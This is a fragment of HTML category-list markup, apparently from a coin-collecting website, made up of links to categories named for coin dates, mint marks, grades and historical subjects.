	<li class="cat-item cat-item-1495"><a href="https://ngcjewelrycoin.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://ngcjewelrycoin.com/category/1474-1516/" >1474-1516</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://ngcjewelrycoin.com/category/1476-1516/" >1476-1516</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ngcjewelrycoin.com/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://ngcjewelrycoin.com/category/1515-47/" >1515-47</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ngcjewelrycoin.com/category/1545-53/" >1545-53</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://ngcjewelrycoin.com/category/1556-98/" >1556-98</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://ngcjewelrycoin.com/category/1570-1577/" >1570-1577</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ngcjewelrycoin.com/category/1580-81/" >1580-81</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://ngcjewelrycoin.com/category/1598-1621/" >1598-1621</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ngcjewelrycoin.com/category/1599-1612/" >1599-1612</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ngcjewelrycoin.com/category/1612-1613/" >1612-1613</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://ngcjewelrycoin.com/category/1621-1665/" >1621-1665</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://ngcjewelrycoin.com/category/1659-1675/" >1659-1675</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://ngcjewelrycoin.com/category/1690-1751/" >1690-1751</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://ngcjewelrycoin.com/category/1710-z/" >1710-z</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://ngcjewelrycoin.com/category/1736l/" >1736l</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ngcjewelrycoin.com/category/1752-1762/" >1752-1762</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://ngcjewelrycoin.com/category/1753-m/" >1753-m</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://ngcjewelrycoin.com/category/1757-m/" >1757-m</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://ngcjewelrycoin.com/category/1763-78/" >1763-78</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://ngcjewelrycoin.com/category/1769-cow/" >1769-cow</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ngcjewelrycoin.com/category/1776-2022/" >1776-2022</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://ngcjewelrycoin.com/category/1785-l/" >1785-l</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://ngcjewelrycoin.com/category/1785-mo/" >1785-mo</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://ngcjewelrycoin.com/category/1787-2014/" >1787-2014</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ngcjewelrycoin.com/category/1788-m/" >1788-m</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ngcjewelrycoin.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://ngcjewelrycoin.com/category/1800-50/" >1800-50</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://ngcjewelrycoin.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://ngcjewelrycoin.com/category/1806-p/" >1806-p</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ngcjewelrycoin.com/category/1806-u/" >1806-u</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://ngcjewelrycoin.com/category/1808-a/" >1808-a</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://ngcjewelrycoin.com/category/1811-a/" >1811-a</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ngcjewelrycoin.com/category/1811-w/" >1811-w</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ngcjewelrycoin.com/category/1812-a/" >1812-a</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://ngcjewelrycoin.com/category/1813-a/" >1813-a</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://ngcjewelrycoin.com/category/1823b/" >1823b</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://ngcjewelrycoin.com/category/1838-2017/" >1838-2017</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ngcjewelrycoin.com/category/1839-c/" >1839-c</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://ngcjewelrycoin.com/category/1839-o/" >1839-o</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://ngcjewelrycoin.com/category/1841-c/" >1841-c</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://ngcjewelrycoin.com/category/1849-2009/" >1849-2009</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ngcjewelrycoin.com/category/1851-c/" >1851-c</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ngcjewelrycoin.com/category/1851-o/" >1851-o</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://ngcjewelrycoin.com/category/1852-c/" >1852-c</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://ngcjewelrycoin.com/category/1852-o/" >1852-o</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ngcjewelrycoin.com/category/1853-1932/" >1853-1932</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ngcjewelrycoin.com/category/1854-dated/" >1854-dated</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://ngcjewelrycoin.com/category/1854-o/" >1854-o</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://ngcjewelrycoin.com/category/1855-a/" >1855-a</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://ngcjewelrycoin.com/category/1856-s/" >1856-s</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ngcjewelrycoin.com/category/1857-a/" >1857-a</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ngcjewelrycoin.com/category/1857-s/" >1857-s</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://ngcjewelrycoin.com/category/1859-dated/" >1859-dated</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ngcjewelrycoin.com/category/1862-c/" >1862-c</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://ngcjewelrycoin.com/category/1862-s/" >1862-s</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://ngcjewelrycoin.com/category/1863-s/" >1863-s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://ngcjewelrycoin.com/category/1864-s/" >1864-s</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://ngcjewelrycoin.com/category/1865-e/" >1865-e</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://ngcjewelrycoin.com/category/1868-s/" >1868-s</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ngcjewelrycoin.com/category/1872a/" >1872a</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://ngcjewelrycoin.com/category/1875-cc/" >1875-cc</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://ngcjewelrycoin.com/category/1877-cc/" >1877-cc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://ngcjewelrycoin.com/category/1878-s/" >1878-s</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://ngcjewelrycoin.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://ngcjewelrycoin.com/category/1881-cc/" >1881-cc</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ngcjewelrycoin.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ngcjewelrycoin.com/category/1882-h/" >1882-h</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ngcjewelrycoin.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://ngcjewelrycoin.com/category/1885-2015-cc/" >1885-2015-cc</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ngcjewelrycoin.com/category/1885m/" >1885m</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ngcjewelrycoin.com/category/1886-a/" >1886-a</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://ngcjewelrycoin.com/category/1887-m/" >1887-m</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ngcjewelrycoin.com/category/1888-s/" >1888-s</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://ngcjewelrycoin.com/category/1889-s/" >1889-s</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://ngcjewelrycoin.com/category/1889-zsmo/" >1889-zsmo</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://ngcjewelrycoin.com/category/1890-cc/" >1890-cc</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://ngcjewelrycoin.com/category/1891-cc/" >1891-cc</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://ngcjewelrycoin.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ngcjewelrycoin.com/category/1893a/" >1893a</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://ngcjewelrycoin.com/category/1893kb/" >1893kb</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://ngcjewelrycoin.com/category/1895a/" >1895a</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://ngcjewelrycoin.com/category/1895s/" >1895s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://ngcjewelrycoin.com/category/18976-go/" >18976-go</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://ngcjewelrycoin.com/category/1897a/" >1897a</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ngcjewelrycoin.com/category/1897ee/" >1897ee</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://ngcjewelrycoin.com/category/1897kb/" >1897kb</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ngcjewelrycoin.com/category/1898-s/" >1898-s</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://ngcjewelrycoin.com/category/1898a/" >1898a</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ngcjewelrycoin.com/category/1899-s/" >1899-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://ngcjewelrycoin.com/category/1900-p/" >1900-p</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://ngcjewelrycoin.com/category/1901-s/" >1901-s</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://ngcjewelrycoin.com/category/1904-cn/" >1904-cn</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ngcjewelrycoin.com/category/1904-mo/" >1904-mo</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ngcjewelrycoin.com/category/1904-o/" >1904-o</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://ngcjewelrycoin.com/category/1905-p/" >1905-p</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://ngcjewelrycoin.com/category/1906-p/" >1906-p</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ngcjewelrycoin.com/category/1907-d/" >1907-d</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ngcjewelrycoin.com/category/1908-1929/" >1908-1929</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ngcjewelrycoin.com/category/1909-d/" >1909-d</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://ngcjewelrycoin.com/category/1909-s/" >1909-s</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://ngcjewelrycoin.com/category/1910-d/" >1910-d</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://ngcjewelrycoin.com/category/1910-s/" >1910-s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ngcjewelrycoin.com/category/1911-c/" >1911-c</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ngcjewelrycoin.com/category/1911-d/" >1911-d</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://ngcjewelrycoin.com/category/1911-s/" >1911-s</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ngcjewelrycoin.com/category/1911c/" >1911c</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://ngcjewelrycoin.com/category/1912-s/" >1912-s</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ngcjewelrycoin.com/category/1913-s/" >1913-s</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://ngcjewelrycoin.com/category/1914-d/" >1914-d</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://ngcjewelrycoin.com/category/1914-g/" >1914-g</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ngcjewelrycoin.com/category/1914-s/" >1914-s</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://ngcjewelrycoin.com/category/1914a/" >1914a</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ngcjewelrycoin.com/category/1915-s/" >1915-s</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://ngcjewelrycoin.com/category/1917-c/" >1917-c</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://ngcjewelrycoin.com/category/1923-p/" >1923-p</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://ngcjewelrycoin.com/category/1925-d/" >1925-d</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ngcjewelrycoin.com/category/1927sa/" >1927sa</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://ngcjewelrycoin.com/category/1929-sa/" >1929-sa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ngcjewelrycoin.com/category/1932/" >1932-</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://ngcjewelrycoin.com/category/1945-46/" >1945-46</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://ngcjewelrycoin.com/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://ngcjewelrycoin.com/category/1968ni/" >1968ni</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://ngcjewelrycoin.com/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://ngcjewelrycoin.com/category/1981fm/" >1981fm</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://ngcjewelrycoin.com/category/1986-p/" >1986-p</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://ngcjewelrycoin.com/category/1986-pm/" >1986-pm</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ngcjewelrycoin.com/category/1986-w/" >1986-w</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://ngcjewelrycoin.com/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ngcjewelrycoin.com/category/1987-w/" >1987-w</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://ngcjewelrycoin.com/category/1987-y/" >1987-y</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://ngcjewelrycoin.com/category/1988-p/" >1988-p</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://ngcjewelrycoin.com/category/1988-w/" >1988-w</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://ngcjewelrycoin.com/category/1989p/" >1989p</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ngcjewelrycoin.com/category/1989y/" >1989y</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ngcjewelrycoin.com/category/1990-p/" >1990-p</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://ngcjewelrycoin.com/category/1991-1995-w/" >1991-1995-w</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://ngcjewelrycoin.com/category/1991-w/" >1991-w</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://ngcjewelrycoin.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ngcjewelrycoin.com/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://ngcjewelrycoin.com/category/1992-w/" >1992-w</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://ngcjewelrycoin.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ngcjewelrycoin.com/category/1994-w/" >1994-w</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://ngcjewelrycoin.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://ngcjewelrycoin.com/category/1996-2007/" >1996-2007</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://ngcjewelrycoin.com/category/1996-w/" >1996-w</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://ngcjewelrycoin.com/category/1997-w/" >1997-w</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://ngcjewelrycoin.com/category/1997fm/" >1997fm</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://ngcjewelrycoin.com/category/1998-w/" >1998-w</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ngcjewelrycoin.com/category/1999-w/" >1999-w</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://ngcjewelrycoin.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ngcjewelrycoin.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://ngcjewelrycoin.com/category/2001-j/" >2001-j</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://ngcjewelrycoin.com/category/2001-w/" >2001-w</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://ngcjewelrycoin.com/category/2002-w/" >2002-w</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://ngcjewelrycoin.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://ngcjewelrycoin.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://ngcjewelrycoin.com/category/2006-2019/" >2006-2019</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://ngcjewelrycoin.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ngcjewelrycoin.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://ngcjewelrycoin.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ngcjewelrycoin.com/category/2007-2016-w/" >2007-2016-w</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ngcjewelrycoin.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://ngcjewelrycoin.com/category/2008-p/" >2008-p</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ngcjewelrycoin.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ngcjewelrycoin.com/category/2009-w/" >2009-w</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://ngcjewelrycoin.com/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://ngcjewelrycoin.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ngcjewelrycoin.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ngcjewelrycoin.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://ngcjewelrycoin.com/category/2012p/" >2012p</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ngcjewelrycoin.com/category/2013-p/" >2013-p</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ngcjewelrycoin.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://ngcjewelrycoin.com/category/2014-j/" >2014-j</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://ngcjewelrycoin.com/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://ngcjewelrycoin.com/category/2014w/" >2014w</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://ngcjewelrycoin.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ngcjewelrycoin.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ngcjewelrycoin.com/category/2016-p/" >2016-p</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ngcjewelrycoin.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ngcjewelrycoin.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://ngcjewelrycoin.com/category/2016p/" >2016p</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ngcjewelrycoin.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ngcjewelrycoin.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://ngcjewelrycoin.com/category/2017w/" >2017w</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://ngcjewelrycoin.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ngcjewelrycoin.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ngcjewelrycoin.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://ngcjewelrycoin.com/category/2018w/" >2018w</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://ngcjewelrycoin.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ngcjewelrycoin.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://ngcjewelrycoin.com/category/2019w/" >2019w</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://ngcjewelrycoin.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://ngcjewelrycoin.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ngcjewelrycoin.com/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://ngcjewelrycoin.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ngcjewelrycoin.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ngcjewelrycoin.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ngcjewelrycoin.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://ngcjewelrycoin.com/category/2022s/" >2022s</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ngcjewelrycoin.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://ngcjewelrycoin.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ngcjewelrycoin.com/category/2024g/" >2024g</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://ngcjewelrycoin.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ngcjewelrycoin.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://ngcjewelrycoin.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ngcjewelrycoin.com/category/25oz/" >25oz</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://ngcjewelrycoin.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://ngcjewelrycoin.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://ngcjewelrycoin.com/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://ngcjewelrycoin.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ngcjewelrycoin.com/category/41-42/" >41-42</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ngcjewelrycoin.com/category/457-474/" >457-474</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ngcjewelrycoin.com/category/474-491/" >474-491</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://ngcjewelrycoin.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ngcjewelrycoin.com/category/5-gold/" >5-gold</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://ngcjewelrycoin.com/category/5000f/" >5000f</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://ngcjewelrycoin.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://ngcjewelrycoin.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://ngcjewelrycoin.com/category/7-coin/" >7-coin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://ngcjewelrycoin.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://ngcjewelrycoin.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ngcjewelrycoin.com/category/achaemenid/" >achaemenid</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://ngcjewelrycoin.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://ngcjewelrycoin.com/category/aelia/" >aelia</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://ngcjewelrycoin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ngcjewelrycoin.com/category/ah1122/" >ah1122</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ngcjewelrycoin.com/category/ah120219/" >ah120219</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://ngcjewelrycoin.com/category/ah122315/" >ah122315</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ngcjewelrycoin.com/category/ah13274/" >ah13274</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://ngcjewelrycoin.com/category/ah1336/" >ah1336</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ngcjewelrycoin.com/category/ah1370/" >ah1370</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://ngcjewelrycoin.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ngcjewelrycoin.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://ngcjewelrycoin.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ngcjewelrycoin.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ngcjewelrycoin.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ngcjewelrycoin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://ngcjewelrycoin.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ngcjewelrycoin.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://ngcjewelrycoin.com/category/anastasius/" >anastasius</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://ngcjewelrycoin.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://ngcjewelrycoin.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://ngcjewelrycoin.com/category/andronicus/" >andronicus</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ngcjewelrycoin.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ngcjewelrycoin.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://ngcjewelrycoin.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://ngcjewelrycoin.com/category/aramco/" >aramco</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://ngcjewelrycoin.com/category/arcadius/" >arcadius</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://ngcjewelrycoin.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://ngcjewelrycoin.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://ngcjewelrycoin.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ngcjewelrycoin.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://ngcjewelrycoin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ngcjewelrycoin.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://ngcjewelrycoin.com/category/au-50/" >au-50</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://ngcjewelrycoin.com/category/au50/" >au50</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://ngcjewelrycoin.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ngcjewelrycoin.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ngcjewelrycoin.com/category/au58/" >au58</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ngcjewelrycoin.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ngcjewelrycoin.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ngcjewelrycoin.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://ngcjewelrycoin.com/category/australian/" >australian</a>
</li>
